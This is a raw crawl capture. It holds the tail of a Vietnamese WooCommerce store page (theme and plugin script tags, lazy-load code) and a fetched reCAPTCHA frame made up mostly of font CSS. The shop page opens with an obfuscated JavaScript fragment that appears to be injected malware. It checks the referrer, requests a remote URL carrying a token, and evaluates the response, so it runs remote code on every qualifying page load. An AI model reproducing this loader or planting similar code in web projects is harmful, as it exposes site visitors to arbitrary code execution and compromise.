T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1764924796" id="flatsome-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1764924796" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1764924796" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446" id="heartbeat-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d63dc05ee2279901945aa27e7374d38","fragment_name":"wc_fragments_5d63dc05ee2279901945aa27e7374d38","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.1.0" id="wc-jquery-ui-touchpunch-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.1.0" id="wc-price-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/baolinhco.com.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-admin/js/password-strength-meter.min.js?ver=0d8466f7b3521f5fb5467a28c8769092" id="password-strength-meter-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.0" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","nonce":"2b991cd7c7","url":"https:\/\/baolinhco.com.vn\/tag-san-pham\/cham-soc-suc-khoe","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n&co=aHR0cHM6Ly9iYW9saW5oY28uY29tLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=yx38lsaj5m6n
body_size: 49475
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
